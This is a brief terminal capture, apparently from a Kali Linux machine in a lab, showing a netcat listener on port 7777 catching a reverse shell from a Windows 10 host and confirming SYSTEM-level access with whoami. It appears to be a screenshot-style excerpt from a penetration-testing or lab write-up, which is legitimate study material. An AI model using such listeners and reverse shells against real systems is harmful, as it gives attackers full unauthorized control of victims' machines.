 ┌──(root💀kali)-[~]
└─# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.138.131] from (UNKNOWN) [192.168.138.138] 50607
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>